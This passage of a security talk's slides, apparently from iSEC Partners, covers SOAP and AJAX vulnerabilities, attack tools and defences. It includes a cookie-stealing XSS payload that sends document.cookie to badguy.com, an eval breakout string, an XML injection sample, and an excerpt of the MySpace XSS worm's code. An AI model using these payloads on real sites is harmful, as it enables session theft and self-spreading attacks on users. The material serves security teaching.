- SOAP/XML provide means to escape/obfuscate malicious characters
- • **Overflows in unmanaged code**
	- Several frameworks exist to wrap old code in web services
		- **.Net Remoting**: Win32 COM Objects exposed through SOAP
	- Backend processing systems are often still legacy
- • **Mistakes in authorization/authentication**
	- Worsened by stateless nature of SOAP and lack of industry standard for state management
	- Auto-discovery mechanisms tell you everything that you can ask for!



## **Traditional Application Attacks**

- • **XSS not applicable in full SOAP environments**
	- Attacks against other interfaces (such as internal customer support) more likely
		- Use web service to insert malicious script, call 1-800 number, ask them to bring up your file, and…



But in AJAX….



### **AJAX Intro**

#### •**Common AJAX Mechanism:**

- 1. Download HTML and Framework Script
- 2. Upstream XML, JSON or JavaScript Arrays
- 3. Downstream "eval-able" Javascript







### **AJAX Vulnerabilities**

#### •**XSS**

- Attacker-controlled input now running inside a Javascript Block
- – Don't need a <script> tag, just to break out of escaping
	- Usually two levels of escaping

```
eval("var downstreamArray = new Array();
  downstreamArray[0] = 'foo'; alert"); //';");
```
- – The domain of dangerous characters is much larger
	- How many ways to break out when your code is already inside of JavaScript?

#### •**XML Injection**

–In situations where response is full XML

<downstreamInfo>

<item>foo</item><dangerousItem>bar</dangerousItem><item></item> </downstreamInfo>

#### •**Next up: JSON Injection!™**



### **AJAX to XSS in Browsers**

#### •**Sometimes AJAX doesn't use HTTP POST**

- GETs can be lighter weight
- – If an AJAX app returns JavaScript (or arrays or JSON) from a GET, it creates transient XSS thru linking

#### $\bullet$ **Attacker opens an account at WebMail.com**

- Webmail.com uses a GET to get message source in array
- Attack
	- 1. Attacker sends himself email with script in it
	- 2. Attacker reads his email, sees that the URL to get it is:

<http://www.webmail.com/mymail/getmessage?id=1234>

- 3. Attacker sends victim same link
- 4. Victim gets this code:

```
var messageArray = new Array();
messageArray[0] = "script\times script = new Image();
   i.src='http://badguy.com/' + document.cookie;</script>"
```


### **AJAX Vulns**

#### •**AJAX XSRF**

- Asynchronous JavaScript and XML Cross-Site Request Forgery<sup>™</sup>
	- Whew!
- – XMLHTTP Object is *supposed* to deny cross-domain 2-way communication
	- Several browser bugs later
	- Certain common plugins allow this by design
	- Lots of web developers want this restriction loosened\*
- – XMLHTTP POSTing is not restricted
	- 1. User has stock ticket open with AJAX stream
	- 2. User goes to BadGuy.com
	- 3. BadGuy.com creates an iFRAME, writes code into iFRAME DOM, executes iFRAME method
	- 4. iFRAME does XMLHTTP request to stocktrader.com, browser automatically appends cookie

### Bottom Line**:**

- • **All AJAX apps that only rely on cookies are vulnerable**
	- Alex tells a funny anecdote here…
- • **Solution**: In-band state management
	- •Generate a token, include with requests

*\*Google for "XMLHTTP Cross-Domain"*



### **MySpace XSS Worm**

```
main(){
  var AN=getClientFID();
  varBH='/index.cfm?fuseaction=user.viewProfile&friendID='+AN+'&M
   vtoken='+L;J=getXMLObj();
  httpSend(BH, qetHome, 'GET');
   xmlhttp2=getXMLObj();
  httpSend2('/index.cfm?fuseaction=invite.addfriend_verify&fri
   endID=11851658&Mytoken='+L,processxForm,'GET')}
   function processxForm(){
   if(xmlhttp2.readyState!=4){return}
   var AU=xmlhttp2.responseText;
   var AQ=getHiddenParameter(AU,'hashcode');
  var AR=getFromURL(AU,'Mytoken');
  var AS=new Array();
  AS['hashcode']=AQ;
   AS['friendID']='11851658';
   AS['submit']='Add to Friends';
  httpSend2('/index.cfm?fuseaction=invite.addFriendsProcess&My
   token='+AR,nothing,'POST',paramsToString(AS))
   }
```
## **Our Attack Tools**

#### •**WSBang**

- Takes URL of WSDL as input
	- Can be found using WSMap
- – Fuzzes all methods and parameters in the service
	- Identifies all methods and parameters, including complex parameters
	- Fuzzes parameters based on type specified in WSDL
		- Default values can be specified as well
- –Reports SOAP responses and faults
- – Future work
	- Support document-style web services

#### •**WSMap**

- – Takes WebScarab logs as input
	- Good for reversing AJAX or thick WS clients
- Checks for WSDL and DISCO files
	- •Recursively finds implied directories
	- Checks for default locations
		- We need your help growing this list!
- Future work
	- $\bullet$ Find UDDI servers in CIDR ranges
	- $\bullet$ Integration with WSBang: Discover and Fuzz within defined limits!



## **Attack Tree: Tying it all Together**

- $\bullet$ Navigate to UBR, ask for a site
- $\bullet$ Attach to UDDI server, ask for list of services
- •Ask service for its WSDL
- $\bullet$ Examine WSDL, find dangerous methods
- •Use WSBang to test methods, find XML Injection
- •Use XML Injection to change your user\_id
- •Profit!



### **OWASP Top 10 – Still Relevant?**

- **1. Unvalidated Input**
- **2. Broken Access Control**
- **3. Broken Authentication and Session Management**
- **4. Cross Site Scripting (XSS) Flaws**
- **5. Buffer Overflows**
- **6. Injection Flaws**
- **7. Improper Error Handling**
- **8. Insecure Storage**
- **9. Denial of Service**
- **10.Insecure Configuration Management**

**The answer to all of these is YES.**



### **Conclusion**

- • **Web Services are powerful, easy-to-use, and open.** 
	- AKA: they are extraordinarily dangerous
	- Many crusty corporate secrets will now be exposed
- •**Ajax apps are more complicated, less secure**

#### •**Lots of security work still required**

- – Analysis of rapidly developing Web Services standards
	- WS-Security
	- WS-Routing
	- WS-Inspection
	- WS-"Everything"
- Attack Tools
	- Better proxies
	- More efficient DoS
	- Better automated discovery
- Define best practices for development
	- "XML Firewall" vendors want this to be a hardware solution
	- $\bullet$  Like all good security, it really needs to be baked into the product by the engineers closest to the work
- PKI Infrastructure for Authentication
	- •Who will control the cryptographic infrastructure?



## **Shameless Plug Slide**

#### $\bullet$ **iSEC Partners is hiring!**

- –Looking for experienced consultants and researchers!
- –Interesting projects!
- –Lots of punctuation!
- –Text, HTML, or PDF resume to: [careers@isecpartners.com](mailto:careers@isecpartners.com)

#### •**Buy Himanshu's Book!**

- *Securing Storage*
- Amazon link at http://www.isecpartners.com/



